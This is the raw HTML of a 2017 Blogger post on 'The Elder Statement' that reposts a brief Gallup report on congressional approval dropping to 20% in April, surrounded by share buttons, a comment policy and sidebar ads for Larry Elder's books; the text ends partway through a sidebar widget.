<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, April 13, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='April 13, 2017' itemprop='datePublished'/>
<meta content='2017-04-13T23:11:41Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' title='Gallup: Congress Approval Drops to 20% After February High '>
<img alt='Gallup: Congress Approval Drops to 20% After February High ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png' title='Gallup: Congress Approval Drops to 20% After February High '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gallup: Congress Approval Drops to 20% After February High 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-04-13T16:11:00-07:00'>April 13, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Gallup%3A%20Congress%20Approval%20Drops%20to%2020%25%20After%20February%20High?max-results=5' rel='tag nofollow'>Gallup: Congress Approval Drops to 20% After February High</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1016665033948609475' itemprop='articleBody'>
<meta content='        By G allup ,  Apr il 11 , 2017      WASHINGTON, D.C. -- Congressional job approval declined to 20% in April, eight points lower than...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s1600/Screen+Shot+2017-04-13+at+5.10.39+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">G</span>allup</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apr<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">il <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">11</span></span></span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: white; color: #2b2b2b; display: inline !important; float: none; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">WASHINGTON, D.C. -- Congressional job approval declined to 20% in April, eight points lower than the<span class="Apple-converted-space">&nbsp;</span></span><a href="http://www.gallup.com/poll/203606/congress-job-approval-jumps-highest-2009.aspx?g_source=congress&amp;g_medium=search&amp;g_campaign=tiles" style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: transparent; box-sizing: border-box; color: #61c250; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">seven-year high</a><span style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: white; color: #2b2b2b; display: inline !important; float: none; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;"><span class="Apple-converted-space">&nbsp;</span>reached in February after Donald Trump's presidential inauguration. The drop was driven mainly by a loss of support among Republicans, whose approval fell from 50% two months ago to 31% in April.</span></div>
<div style="text-align: left;">
<span style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: white; color: #2b2b2b; display: inline !important; float: none; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">&nbsp;</span></div>
<div style="text-align: left;">
<span style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: white; color: #2b2b2b; display: inline !important; float: none; font-family: Arial, Helvetica, sans-serif; font-size: 16px; font-style: normal; font-variant-caps: normal; font-weight: normal; letter-spacing: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">&nbsp;</span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.gallup.com/poll/208472/congress-approval-drops-down-february-high.aspx" target="_blank">http://www.gallup.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html&title=Gallup: Congress Approval Drops to 20% After February High ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html&title=Gallup: Congress Approval Drops to 20% After February High ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html&title=Gallup: Congress Approval Drops to 20% After February High ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png&description=        By G allup ,  Apr il 11 , 2017      WASHINGTON, D.C. -- Congressional job approval declined to 20% in April, eight points lower than...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html&title=Gallup: Congress Approval Drops to 20% After February High ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' text='Gallup: Congress Approval Drops to 20% After February High '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Gallup: Congress Approval Drops to 20% After February High  >> http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Gallup: Congress Approval Drops to 20% After February High
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/ben-carson-visits-miami-housing.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-13T16:11:00-07:00'>April 13, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1016665033948609475' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1016665033948609475&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1016665033948609475&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1016665033948609475&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1016665033948609475&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1016665033948609475&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1016665033948609475&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Gallup%3A%20Congress%20Approval%20Drops%20to%2020%25%20After%20February%20High' rel='tag'>Gallup: Congress Approval Drops to 20% After February High</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1016665033948609475&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/ben-carson-visits-miami-housing.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1016665033948609475/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
